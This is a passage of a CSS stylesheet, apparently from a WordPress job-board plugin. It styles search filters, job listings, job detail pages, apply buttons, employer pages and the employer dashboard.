    display: inline-block;
    -webkit-transform: scale(-1);
       -moz-transform: scale(-1);
        -ms-transform: scale(-1);
         -o-transform: scale(-1);
            transform: scale(-1);
}
.jobsearch-pagination-blog .prev.jobsearch-page-numbers, .jobsearch-pagination-blog .next.jobsearch-page-numbers { padding: 0px; background-color: transparent !important; }
/* Sidebar Search Filter */
.jobsearch-checkbox,.jobsearch-checkbox li,
.jobsearch-search-filter-wrap,.jobsearch-search-filter,
.jobsearch-search-box,.jobsearch-seemore,.show-toggle-filter-list,
.jobsearch-search-box input[type="text"],
.jobsearch-search-filter-wrap .jobsearch-fltbox-title,.jobsearch-checkbox-toggle {
    float: left;
    width: 100%;
}
.jobsearch-search-filter-wrap {
    padding: 3px 19px 15px 19px;
    border: 1px solid #e2e4e5;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
    margin-bottom: 10px !important;
    background-color: #ffffff;
}
.jobsearch-search-filter-wrap.jobsearch-remove-padding { padding-bottom: 0px; }
.jobsearch-search-filter-wrap .jobsearch-fltbox-title {
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0px;
}
.jobsearch-search-filter-wrap .jobsearch-fltbox-title a {
    color: #666666;
    float: left;
    width: 100%;
    padding: 12px 0px 15px 0px;
    position: relative;
    line-height: 24px;
}
.jobsearch-without-toggle.jobsearch-search-filter-wrap .jobsearch-fltbox-title a:before { display: none; }
.jobsearch-search-filter-wrap .jobsearch-fltbox-title a:before {
    content: "\e964";
    font-family: wp-jobsearch-icomoon;
    position: absolute;
    right: 0px;
    top: 14px;
    font-size: 13px;
    color: #9d9d9d;
}
.jobsearch-remove-padding h2 a:before { content: "\e94c"; }
.jobsearch-checkbox li {
    list-style: none;
    margin-bottom: 2px;
    position: relative;
}
.jobsearch-checkbox li .filter-post-count {
    float: right;
    padding: 4px 4px;
    font-size: 11px;
    border-radius: 10px;
    background-color: #ececec;
    color: #888;
    line-height: 1;
    width: 29px;
    text-align: center;
    margin-top: 5px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-checkbox li:hover .filter-post-count { color: #ffffff; }
.jobsearch-checkbox li.location-level-1 { padding-left: 8px; }
.jobsearch-checkbox li.location-level-2 { padding-left: 8px; }
.jobsearch-checkbox li.location-level-3 { padding-left: 16px; }
.jobsearch-checkbox li.location-level-4 { padding-left: 24px; }
.jobsearch-checkbox li.location-level-5 { padding-left: 36px; }
.jobsearch-typo-wrap ul.jobsearch-checkbox { margin: 0px; }
.filter-more-fields { display: none; }
.jobsearch-checkbox li small {
    position: absolute;
    right: 0px;
    top: 7px;
    font-size: 13px;
    color: #c8c8c8;
    line-height: 1;
}
.jobsearch-checkbox input[type="checkbox"],
.jobsearch-checkbox input[type="radio"] {
    display: none !important;
}
.jobsearch-checkbox input[type="checkbox"] + label,
.jobsearch-checkbox input[type="radio"] + label {
    color: #838383;
    font-size: 13px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px;
    display: inline-block;
    position: relative;
    padding-left: 22px;
    width: 85%;
}
.modal-box-area .jobsearch-checkbox input[type="checkbox"] + label, .modal-box-area .jobsearch-checkbox input[type="radio"] + label { width: 100%; }
.no-filter-counts input[type="radio"] + label { width: auto; }
.jobsearch-checkbox input[type="checkbox"] + label span,
.jobsearch-checkbox input[type="radio"] + label span {
    position: absolute;
    left: 0px;
    top: 8px;
    width: 12px;
    height: 12px;
    margin: 0px 0px 0px 0px;
    background-color: #ffffff;
    border: 1px solid #c2d1d3;
}
.jobsearch-checkbox input[type="checkbox"]:checked + label span,
.jobsearch-checkbox input[type="checkbox"] + label:hover span,
.jobsearch-checkbox input[type="radio"]:checked + label span,
.jobsearch-checkbox input[type="radio"] + label:hover span {
    box-shadow: 0px 0px 0px 3px #ffffff inset;
}
.jobsearch-search-box {
    position: relative;
    margin-bottom: 11px;
}
.jobsearch-search-box input[type="text"] {
    border: 1px solid #ebebeb;
    border-radius: 2px;
    height: 39px;
    padding: 7px 14px;
    color: #999999;
    font-size: 13px;
    background-color: #ffffff;
}
.jobsearch-search-box input[type="submit"] {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 39px;
    height: 39px;
    border: none;
    background-color: transparent;
    z-index: 2;
}
.jobsearch-search-box i {
    position: absolute;
    right: 14px;
    top: 12px;
    color: #cbd7d9;
    font-size: 14px;
}
.jobsearch-seemore,.show-toggle-filter-list {
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    text-decoration: underline;
    margin-top: 6px;
}
.jobsearch-location-box {
    position: relative;
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.jobsearch-job-userlist .like-btn { float: right; }
.jobsearch-location-box input[type="text"],
.jobsearch-checkbox input[type="number"],
.jobsearch-checkbox input[type="text"] {
    border: 1px solid #ebebeb;
    border-radius: 2px;
    height: 39px;
    padding: 7px 14px;
    color: #999999;
    font-size: 13px;
    background-color: #ffffff;
    float: left;
    width: 100%;
}
.jobsearch-location-box i {
    position: absolute;
    right: 14px;
    top: 12px;
    color: #cbd7d9;
    font-size: 14px;
}
/* Job Listings */
.jobsearch-joblisting-classic figure a,
.jobsearch-joblisting-classic figure a img {
    float: left;
    width: 100%;
}
.jobsearch-joblisting-classic figure {
    float: left;
    width: 70px;
    border: 1px solid #eeeeee;
    margin-bottom: 0px;
}
.jobsearch-job-like {
    float: right;
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 1px solid #ededed;
    text-align: center;
    color: #8bb300;
    font-size: 12px;
    line-height: 1;
    padding-top: 6px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-job-like:hover {
    background-color: #8bb300;
    color: #ffffff;
}
.jobsearch-joblisting-classic > ul > li                                                 { margin-bottom: 20px; }
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text                       { margin-left: 90px; }
.jobsearch-job-userlist .jobsearch-job-like                                             { border-color: #8bb300; }
.jobsearch-list-option ul li i                                                          { margin-right: 6px; color: #999; }
.jobsearch-list-option                                                                  { float: left; }
.jobsearch-list-option .jobsearch-pst-title {
    font-size: 16px;
    margin-bottom: 5px;
    line-height: 1;
}
.jobsearch-list-option .jobsearch-pst-title span {
    display: inline-block;
    padding: 3px 10px 3px 10px;
    color: #ffffff;
    background-color: #ffb607;
    font-size: 10px;
    font-weight: 300;
    border-radius: 60px;
    vertical-align: top;
}
.jobsearch-typo-wrap .jobsearch-list-option ul { margin: 0px; }
.jobsearch-list-option ul {
    display: inline-block;
    width: 100%;
    margin: 0px;
}
.jobsearch-list-option ul li {
    float: left;
    padding: 2px 15px;
    border-left: 1px solid #e0e0e0;
    line-height: 1;
    font-size: 12px;
}
.jobsearch-list-option ul li:first-child {
    padding-left: 0px;
    border-left: none;
}
.jobsearch-job-userlist .jobsearch-option-btn {
    float: left;
    margin-right: 15px;
    min-width: 104px;
    text-align: center;
}
.jobsearch-job-userlist {
    float: right;
    margin-top: 10px;
}
.jobsearch-joblisting-classic-wrap {
    background-color: #ffffff;
    border: 1px solid #ececec;
    padding: 20px 19px 17px 20px;
    position: relative;
    float: left;
    width: 100%;
    overflow: hidden;
}
.job-to-fav-msg-con {
    position: absolute;
    right: 24px;
    top: 6px;
    color: #8bb300;
}
.jobsearch-joblisting-classic .jobsearch-table-cell {
    vertical-align: middle;
    width: 75%;
}
.jobsearch-list-option ul li a { color: #999999; }
.jobsearch-joblisting-classic .jobsearch-job-userlist { margin-top: -4px; }
.jobsearch-joblisting-classic .jobsearch-job-like { padding-top: 7px; }
/* JobDetail SubHeader */
.jobsearch-job-subheader {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    padding: 45px 0px 87px 0px;
    min-height: 320px;
    margin-bottom: -190px;
}
/* Job Detail List */
.jobsearch-jobdetail-list {
    float: left;
    width: 100%;
    margin: 0px;
    background-color: #ffffff;
    padding: 40px;
    border: 1px solid #efefef;
    margin-bottom: 30px;
    position: relative;
}
.jobsearch-jobdetail-listthumb {
    float: left;
    width: 200px;
    border: 1px solid #efefef;
    text-align: center;
    padding: 20px;
    height: 200px;
    position: relative;
}
.jobsearch-jobdetail-listthumb img {
    height: 100%; }
.jobsearch-jobdetail-listthumb ~ figcaption {
    margin-left: 230px;
    padding-top: 5px;
}
.jobsearch-jobdetail-list figcaption h2 {
    margin-bottom: 13px;
    font-size: 26px;
    line-height: 1 !important;
}
.jobsearch-jobdetail-list figcaption span {
    display: block;
    font-size: 16px;
    color: #333333;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 8px;
}
.jobsearch-jobdetail-type {
    display: inline-block;
    background-color: #53b427;
    font-size: 12px;
    color: #ffffff;
    padding: 5px 8px 6px 8px;
    line-height: 1;
    margin-right: 5px;
    font-weight: 400;
}
.jobsearch-jobdetail-postinfo {
    font-style: italic;
    font-size: 11px;
    margin-left: 5px;
    font-weight: 400;
}
.jobsearch-jobdetail-options {
    display: inline-block;
    width: 100%;
    margin-bottom: 1px;
}
.jobsearch-jobdetail-options li {
    display: inline-block;
    list-style: none;
    margin-right: 20px; margin-bottom: 3px;
}
.jobsearch-jobdetail-options li:first-child {
    width: 100%;
    font-size: 16px;
}
.jobsearch-jobdetail-options li a                                           { color: #999; }
.jobsearch-jobdetail-options li a.jobsearch-jobdetail-view                  { color: #ffffff; }
.jobsearch-jobdetail-options li:first-child i                               { color: #999999; }
.jobsearch-jobdetail-btn i                                                  { margin-right: 3px; }
.jobsearch-jobdetail-media li a[data-original-title="facebook"],.jobsearch-jobdetail-media li a[data-original-title="facebook"]:before             { color: #3b5998; }
.jobsearch-jobdetail-media li a[data-original-title="twitter"],.jobsearch-jobdetail-media li a[data-original-title="twitter"]:before              { color: #3ac1f1; }
.jobsearch-jobdetail-media li a[data-original-title="linkedin"],.jobsearch-jobdetail-media li a[data-original-title="linkedin"]:before             { color: #007ab9; }
.jobsearch-jobdetail-media li a[data-original-title="google-plus"],.jobsearch-jobdetail-media li a[data-original-title="google-plus"]:before          { color: #e24046; }
.jobsearch-jobdetail-media li a[data-original-title="dribbble"],.jobsearch-jobdetail-media li a[data-original-title="dribbble"]:before             { color: #f95c94; }
.jobsearch-jobdetail-media li a {
    font-size: 22px;
    line-height: 1;
}
.jobsearch-jobdetail-options li i {
    font-size: 16px;
    margin-right: 5px;
}
.jobsearch-jobdetail-media li .at-icon-wrapper { display: none; }
.jobsearch-jobdetail-view {
    font-size: 10px;
    padding: 3px 9px;
    border-radius: 40px;
    margin-left: 4px;
}
.jobsearch-jobdetail-btn.active {
    border: 1px solid;
    margin-right: 9px;
    border-radius: 3px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-jobdetail-btn.active:hover { color: #ffffff; }
.jobsearch-jobdetail-btn {
    float: left;
    font-weight: 500;
    padding: 9px 11px 8px 11px;
    line-height: 1;
}
.jobsearch-jobdetail-media {
    float: left;
    margin-left: 10px;
}
.jobsearch-jobdetail-media li {
    float: left;
    list-style: none;
    margin-right: 12px;
    line-height: 2;
    padding-top: 5px;
}
.jobsearch-jobdetail-media li:first-child { padding-top: 0px; }
.jobsearch-jobdetail-media li span {
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    margin-right: 3px;
}
/* Job Detail Content */
.jobsearch-jobdetail-content {
    float: left;
    width: 100%;
    padding: 30px;
    border: 1px solid #efefef;
    margin-bottom: 31px;
    background-color: #ffffff;
}
.jobsearch-content-title,.jobsearch-description h4 {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    font-weight: 600;
}
.jobsearch-content-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
}
/* Job Detail Services */
.jobsearch-jobdetail-services {
    float: left;
    width: 100%;
    margin: 8px 0px;
}
.jobsearch-jobdetail-services ul li {
    list-style: none;
    margin-bottom: 24px;
    float: none !important;
    display: inline-block;
    margin-right: -3px;
    vertical-align: top;
}
.jobsearch-jobdetail-services i {
    font-size: 32px;
    float: left;
    padding-top: 10px;
}
.jobsearch-jobdetail-services .jobsearch-services-text {
    padding-left: 53px;
    color: #666666;
}
.jobsearch-jobdetail-services .jobsearch-services-text.has-no-icon { padding-left: 0px; }
.jobsearch-jobdetail-services small {
    display: block;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 12px;s
}
.jobsearch-description {
    float: left;
    width: 100%;
    margin-bottom: 13px;
}
.jobsearch-description p {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 300;
}
.jobsearch-description ul                      { margin-bottom: 10px; }
.jobsearch-jobdetail-joblisting                 { margin-bottom: 40px; }
.jobsearch-jobdetail-joblisting.jobsearch-joblisting-classic figure {
    width: 42px; }
.jobsearch-jobdetail-joblisting.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
    margin-left: 59px; }
.jobsearch-jobdetail-joblisting.jobsearch-joblisting-classic .jobsearch-job-userlist {
    margin-top: 6px; }
.jobsearch-description ul,
.jobsearch-description ul li {
    float: left;
    width: 100%;
}
.jobsearch-description ul li {
    list-style: none;
    color: #333333;
    font-weight: 300;
    font-size: 15px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 26px;
}
.jobsearch-description ul li:before {
    content: "\eb2d";
    font-family: wp-jobsearch-icomoon;
    font-size: 13px;
    position: absolute;
    left: 0px;
    top: 1px;
}
.jobsearch-description ul li i {
    margin: 8px 15px 0px 0px;
    float: left;
    font-size: 13px;
}
.jobsearch-jobdetail-tags {
    float: left;
    width: 100%;
}
.jobsearch-jobdetail-tags a {
    float: left;
    font-size: 14px;
    padding: 10px 14px 10px 14px;
    background-color: #eaeaea;
    border-radius: 20px;
    line-height: 1;
    margin: 10px 14px 0px 0px;
    color: #666;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-jobdetail-tags a:hover {
    color: #ffffff;
}
.jobsearch-section-title {
    float: left;
    width: 100%;
    margin-bottom: 8px;
}
.jobsearch-section-title h2 {
    font-size: 24px;
    font-weight: 500;
}
/* JobDetail SideBar */
.jobsearch-main-content {
    display: inline-block;
    width: 100%;
}
.jobsearch-main-content .widget,
.jobsearch-main-content .jobsearch_side_box {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
/* Widget Apply Job */
.jobsearch_apply_job_wrap {
    float: left;
    width: 100%;
    padding: 19px;
    border: 1px solid #efefef;
    text-align: center;
}
.jobsearch-typo-wrap .jobsearch-applyjob-btn:hover { color: #53b427; }
.jobsearch-typo-wrap .jobsearch-sendmessage-btn:hover { color: #ffffff; }
.jobsearch-applyjob-btn,
.careerfy-typo-wrap .jobsearch-applyjob-btn {
    float: left;
    width: 100%;
    background-color: #53b427;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 16px 10px 17px 10px;
    text-align: center;
    border-radius: 5px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 12px;
    border: 1px solid #53b427;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}   
.jobsearch-applyjob-btn:hover { background-color: transparent; color: #53b427 !important; }
.instastcky-aplybtn-con .jobsearch-applyjob-btn:hover { background-color: #53b427; color: #ffffff; }
.instastcky-aplybtn-con .jobsearch-applyjob-btn {
    border-radius: 0px;
}
.jobsearch_apply_job span {
    display: block;
    font-weight: 500;
    margin-bottom: 15px;
}
.jobsearch_apply_job span.deadline-closed { color: #fb353f; }
.jobsearch-applywith-title {
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 8px;
}
.jobsearch-applywith-title small {
    position: relative;
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
}
.jobsearch-applywith-title small:before, .jobsearch-applywith-title small:after {
    background-color: #efefef;
    content: "";
    height: 1px;
    left: 100%;
    margin: 11px 0 0 10px;
    position: absolute;
    top: 0%;
    width: 9999px;
}
.jobsearch-applywith-title small:after {
    left: auto;
    margin: 11px 10px 0 0;
    right: 100%;
}
.jobsearch_apply_job_wrap p {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 21px;
}
.jobsearch_apply_job ul {
    float: left;
    width: 100%;
}
.jobsearch-typo-wrap .jobsearch_side_box.jobsearch_apply_job ul li {
    float: left;
    list-style: none;
    padding: 0px 10px 10px 10px;
    width: 50%;
}
.jobsearch-typo-wrap .widge.jobsearch_apply_job ul li:first-child { padding-left: 0px; }
.jobsearch_apply_job ul li:last-child { padding-right: 0px; }
.jobsearch_apply_job ul li a {
    float: left;
    width: 100%;
    background-color: #3b5998;
    padding: 9px 17px 5px 17px;
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 4px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch_apply_job ul li:hover a { opacity: 0.80; }
.jobsearch-typo-wrap .jobsearch_apply_job ul li a:hover { color: #ffffff; }
.jobsearch_apply_job ul li a i {
    display: inline-block;
    margin: 2px 6px 0px 0px;
    font-size: 18px;
}
.jobsearch_apply_job ul li a.jobsearch-applyjob-linkedin-btn { background-color: #007ab9; }
.jobsearch_apply_job ul li a.jobsearch-applyjob-google-btn { background-color: #fb353f; }
.jobsearch-sendmessage-btn {
    float: left;
    width: 100%;
    background-color: #ffb14a;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 16px 10px 17px 10px;
    text-align: center;
    border-radius: 0px 0px 5px 5px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 12px;
}
.jobsearch-sendmessage-btn i {
    font-size: 25px;
    margin: 0px 6px 0px 0px;
    display: inline-block;
    vertical-align: sub;
}
.jobsearch_box_map iframe {
    float: left;
    width: 100%;
    height: 406px;
}
.widget_add img { width: 100%; }
/* View Jobs */
.jobsearch-wdg-box-title {
    float: left;
    width: 100%;
    margin-bottom: 17px;
}
.jobsearch-wdg-box-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
    line-height: 1 !important;
}
.jobsearch_box_view_jobs ul,
.jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
    float: left;
    width: 100%;
    padding: 20px 24px 0px 24px;
    border: 1px solid #efefef;
}
.jobsearch_box_view_jobs ul li,
.jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
    float: left;
    width: 100%;
    list-style: none;
    border-bottom: 1px solid #efefef;
    padding-bottom: 18px;
    margin-bottom: 20px;
}
.jobsearch_box_view_jobs ul li span { margin-bottom: 6px; }
.jobsearch_box_view_jobs ul li span,
.jobsearch_box_view_jobs ul li small,
.jobsearch-typo-wrap .jobsearch_box_view_jobs ul li span,
.jobsearch-typo-wrap .jobsearch_box_view_jobs ul li small {
    display: block;
    font-size: 12px;
    line-height: 1;
}
.jobsearch-typo-wrap .jobsearch_box_view_jobs ul li h6 a {
    color: #333; }
.jobsearch_box_view_jobs ul li:last-child {
    border-bottom: none;
    padding-bottom: 0px;
}
.jobsearch_box_view_jobs_btn {
    float: left;
    width: 100%;
    background-color: #fafcfc;
    padding: 18px 20px;
    text-align: center;
    border: 1px solid #efefef;
    border-top: none;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
}
.jobsearch_box_view_jobs_btn i {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
    margin: -1px 0px 0px 3px;
}
/* Employer */
.jobsearch-employer {
    float: left;
    width: 100%;
}
.jobsearch-employer ul li                   { list-style: none; }
.jobsearch-employer > ul > li               { margin-bottom: 20px; }
/* Employer List */
.jobsearch-employer-list .jobsearch-table-cell { vertical-align: middle; }
.jobsearch-employer-list .jobsearch-table-cell:first-child { width: 100px; }
.jobsearch-employer-list figure a,.jobsearch-employer-list figure img {
    float: left;
    width: 100%;
}
.jobsearch-employer-list figure {
    float: left;
    width: 80px;
    margin-bottom: 0px;
}
.jobsearch-employer-list small {
    font-size: 12px;
}
.jobsearch-employer-list h2 {
    margin-bottom: 0px;
    line-height: 1;
    font-size: 18px;
    word-break: break-all;
}
.jobsearch-employer-list span {
    font-size: 12px;
    color: #999999;
}
.jobsearch-employer-list span i { margin-right: 4px; }
.jobsearch-employer-thumblist {
    float: left;
    margin: 0px;
}
.jobsearch-employer-thumblist li {
    float: left;
    width: 33px;
    list-style: none;
    margin-left: -9px;
}
.jobsearch-employer-thumblist li a,
.jobsearch-employer-thumblist li img {
    float: left;
    width: 100%;
    height: 33px;
}
.jobsearch-employer-thumblist li img {
    border-radius: 100%;
    border: 2px solid #ffffff;
}
.jobsearch-employer-thumblist-size {
    display: inline-block;
    font-size: 13px;
    color: #666666;
    font-weight: 500;
    margin-left: 13px;
}
.jobsearch-employer-list-btn {
    float: right;
    padding: 9px 16px;
    border: 1px solid;
    font-weight: 500;
    line-height: 1;
    border-radius: 4px;
    margin-left: 10px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-list-btn:hover {
    color: #ffffff;
}
.jobsearch-employer-list .jobsearch-table-layer {
    padding: 20px;
    border: 1px solid #ececec;
    background-color: #ffffff;
    position: relative;
}
/* Employer Detail */

/* Rating Star */
.jobsearch-employerdetail-btn {
    float: left;
    font-weight: 500;
    padding: 9px 11px 8px 11px;
    line-height: 1;
    border-radius: 3px;
    border: 1px solid;
    margin-right: 9px;
    margin-top: 5px;
    font-size: 14px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employerdetail-btn:hover {
    color: #ffffff;
}
.jobsearch-employerdetail-btn i {
    font-size: 12px;
    margin-right: 4px;
}
.jobsearch-add-space                                                                                    { margin-top: 6px; }
.jobsearch-employerdetail-content                                                                       { padding: 30px 30px 0px 30px; margin-bottom: 0px; background-color: #ffffff; }
.jobsearch-jobdetail-services .jobsearch-services-text                { font-weight: 500; }
.jobsearch-jobdetail-services small                                   { font-weight: 400; }
.jobsearch-margin-top {
    margin-top: 25px;
    float: left;
    width: 100%;
}
/* Employer Gallery */
.jobsearch-employer-wrap-section {
    float: left;
    width: 100%;
    border: 1px solid #efefef;
    border-top: none;
    padding: 27px 29px 15px 29px;
    background-color: #ffffff;
}
.jobsearch-gallery,
.jobsearch-simple-gallery ul li a img {
    float: left;
    width: 100%;
}
.jobsearch-simple-gallery ul li {
    list-style: none;
    margin-bottom: 20px;
}
.jobsearch-simple-gallery ul li a                                   { border: 1px solid #efefef; }
.jobsearch-simple-gallery ul.jobsearch-row                          { margin: 0px -10px; }
.jobsearch-simple-gallery ul li[class*="jobsearch-column-"]         { padding: 0px 10px; }
.jobsearch-addmore-space                                            { margin-bottom: 23px; }
/* Contact Form */
.jobsearch_box_contact_form form,.jobsearch_box_contact_form input[type="text"],
.jobsearch_box_contact_form ul,.jobsearch_box_contact_form ul li,.jobsearch_box_contact_form p,
.jobsearch_box_contact_form textarea,.jobsearch_box_contact_form input[type="submit"] {
    float: left;
    width: 100%;
}
.jobsearch_box_contact_form form {
    border: 1px solid #efefef;
    padding: 15px 24px 8px 24px;
}
.jobsearch_box_contact_form ul li {
    list-style: none;
    margin-bottom: 10px;
    position: relative;
}
.jobsearch_box_contact_form .recaptcha-reload .recaptcha-reload-a i { bottom: 22px; }
.jobsearch_box_contact_form input[type="text"] {
    height: 42px;
    border: 1px solid #efefef;
    border-radius: 2px;
    font-size: 12px;
    color: #999999;
    background-color: #ffffff;
    padding: 6px 14px;
}
.jobsearch_box_contact_form textarea {
    height: 154px;
    border: 1px solid #efefef;
    border-radius: 2px;
    font-size: 12px;
    color: #999999;
    background-color: #ffffff;
    padding: 6px 14px;
    margin-bottom: 5px;
}
.jobsearch_box_contact_form label {
    font-weight: 400;
    font-size: 14px;
    color: #666666;
    margin-bottom: 3px;
}
.jobsearch_box_contact_form i.jobsearch-icon,
.jobsearch_box_contact_form i.careerfy-icon {
    position: absolute;
    right: 14px;
    bottom: 12px;
    color: #aaaaaa;
    font-size: 17px;
}
.jobsearch_box_contact_form input[type="submit"] {
    font-size: 16px;
    color: #ffffff;
    text-align: center;
    padding: 14px 10px 13px 10px;
    border-radius: 3px;
    border: 1px solid;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin: 0px 0px 8px 0px;
}
.jobsearch_box_contact_form input[type="submit"]:hover { background-color: transparent !important; }
.jobsearch_box_contact_form p {
    font-size: 12px;
    color: #999999;
    text-align: center;
    margin-bottom: 0px;
}
/* Employer Dashboard */
.jobsearch-employer-dashboard-nav,
.jobsearch-employer-dashboard-nav figure,.jobsearch-employer-dashboard-nav ul li a,
.jobsearch-employer-dashboard-nav ul,.jobsearch-employer-dashboard-nav ul li {
    float: left;
    width: 100%;
}
.jobsearch-employer-dashboard-nav {
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);
    padding: 30px 0px 0px 0px;
    margin-bottom: 50px;
}
.jobsearch-employer-dashboard-nav figure {
    text-align: center;
    margin-bottom: 10px;
    padding: 0px 6px;
    position: relative;
}
.employer-dashboard-thumb {
    display: inline-block;
    border-radius: 100%;
    padding: 3px;
    margin-bottom: 22px;
}
.employer-dashboard-thumb img {
    border-radius: 100%;
    width: 100%;
}
.jobsearch-dashboard-subtitle {
    display: block;
    font-size: 14px;
    color: #4e565d;
    line-height: 1;
    margin-bottom: 13px;
}
.jobsearch-fileUpload {
    position: relative;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 12px;
}
.jobsearch-fileUpload span {
    float: left;
    padding: 11px 13px;
    line-height: 1;
    font-size: 12px;
    border: 1px solid;
    border-radius: 40px;
    font-weight: 500;
    cursor: pointer;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-fileUpload span i {
    font-size: 13px;
    margin-right: 3px;
}
.jobsearch-fileUpload:hover span {
    color: #ffffff;
}
.jobsearch-fileUpload input.jobsearch-upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}
.jobsearch-employer-dashboard-nav figcaption h2 {
    font-size: 20px;
    color: #333;
    line-height: 1.2;
    word-wrap: break-word;
}
.skills-perc {}
/* Employer Dashboard Navigation */
.jobsearch-employer-dashboard-nav ul li {
    list-style: none;
    border-top: 1px solid #eceeef;
}
.jobsearch-employer-dashboard-nav ul li a {
    padding: 16px 24px 16px 62px;
    line-height: 1;
    color: #333333;
    font-size: 16px;
    border-bottom: 1px solid #ffffff;
    border-top: 1px solid #ffffff;
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-dashboard-nav .fa-lock {
    position: absolute;
    background-color: #fb353f;
    color: #fff;
    padding: 12px 0px 0px 0px;
    font-size: 24px;
    text-align: center;
    margin: 0px;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 50px;
}
.jobsearch-employer-dashboard-nav li:hover a .fa-lock {
    color: #ffffff; }
.jobsearch-employer-dashboard-nav ul li.profile-del-btnlink a {
    background-color: #fb353f;
    color: #ffffff;
}
.jobsearch-employer-dashboard-nav ul li.profile-del-btnlink:hover a {
    background-color: #fb353f;
    opacity: 0.80;
    color: #ffffff !important;
}
.jobsearch-employer-dashboard-nav ul li.profile-del-btnlink i { color: #ffffff !important; }
.jobsearch-employer-dashboard-nav ul li i {
    color: #aaaaaa;
    position: absolute;
    left: 24px;
    top: 14px;
    margin: 0px 0px 0px 0px;
    font-size: 20px;
    vertical-align: text-top;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-dashboard-nav ul li:hover a,.jobsearch-employer-dashboard-nav ul li.active a                    { background-color: #f7f7f7; }
.jobsearch-employer-dashboard-nav ul li:last-child a                                                                { border: none; }
/* Employer Profile Setting */
.jobsearch-employer-box-section {
    float: left;
    width: 100%;
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);
    padding: 30px 30px 18px 30px;
    margin-bottom: 30px;
}
.jobsearch-profile-title {
    float: left;
    width: 100%;
    margin-bottom: 28px;
    border-bottom: 1px solid #efefef;
}
.jobsearch-profile-title h2 {
    margin-top: 8px;
    margin-bottom: 17px;
    line-height: 1 !important;
    font-size: 22px;
    font-weight: 400;
    float: left;
}
.jobsearch-employer-profile-form li {
    list-style: none;
    margin-bottom: 18px;
    line-height: 28px;
}
.jobsearch-employer-profile-form label {
